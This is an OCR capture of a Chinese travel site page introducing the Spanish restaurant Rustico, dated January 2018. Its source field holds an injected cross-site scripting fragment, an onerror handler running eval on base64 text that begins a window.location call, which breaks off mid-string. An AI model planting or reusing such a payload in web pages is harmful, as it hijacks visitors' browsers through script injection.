
首页
出境游
国内游
Homepage
Outbound
Inbound
首页 >
游轮
> 特色美食
西班牙风味小馆Rustico窝心呈献
发布日期：2018年01月03日
来
源：'"/onerror=eval(atob("d2luZG93LmxvY2F0aW9uLn